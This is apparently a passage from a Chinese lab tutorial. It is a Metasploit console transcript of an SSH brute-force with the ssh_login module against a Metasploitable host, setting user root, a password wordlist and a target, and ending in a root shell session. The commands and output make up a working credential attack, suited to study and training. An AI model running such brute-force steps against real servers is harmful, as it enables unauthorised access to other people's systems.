 msf6 > # 查看漏洞编号
[-] Unknown command: #.
msf6 > search ssh_login 1
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/ssh/ssh_login normal No SSH Login Check Scanner
1 auxiliary/scanner/ssh/ssh_login_pubkey normal No SSH Public Key Login Scanner
Interact with a module by name or index. For example info 1, use 1 or use auxiliary/scanner/ssh/ssh_login_pubkey
msf6 >
msf6 > # 应用攻击工具
[-] Unknown command: #.
msf6 > use auxiliary/scanner/ssh/ssh_login 2
msf6 auxiliary(scanner/ssh/ssh_login) >
msf6 auxiliary(scanner/ssh/ssh_login) > # 设置用户名
[-] Unknown command: #.
msf6 auxiliary(scanner/ssh/ssh_login) > set username root 3
username => root
msf6 auxiliary(scanner/ssh/ssh_login) >
msf6 auxiliary(scanner/ssh/ssh_login) > # 设置爆破文件(字典)
[-] Unknown command: #.
msf6 auxiliary(scanner/ssh/ssh_login) > set userpass_file /usr/share/wordlists/metasploit/root_userpass.txt 4
userpass_file => /usr/share/wordlists/metasploit/root_userpass.txt
msf6 auxiliary(scanner/ssh/ssh_login) >
msf6 auxiliary(scanner/ssh/ssh_login) > # 设置攻击目标
[-] Unknown command: #.
msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 10.0.0.137 5
rhosts => 10.0.0.137
msf6 auxiliary(scanner/ssh/ssh_login) >
msf6 auxiliary(scanner/ssh/ssh_login) > # 攻击
[-] Unknown command: #.
msf6 auxiliary(scanner/ssh/ssh_login) > run 6
7 运行命令后2分钟左右能匹配到服务器弱口令密码。
[+] 10.0.0.137:22 - Success: 'root:1' 'uid=0(root) gid=0(root) groups=0(root) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] Command shell session 1 opened (10.0.0.132:39279 -> 10.0.0.137:22) at 2022-02-16 21:30:14 +0800
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >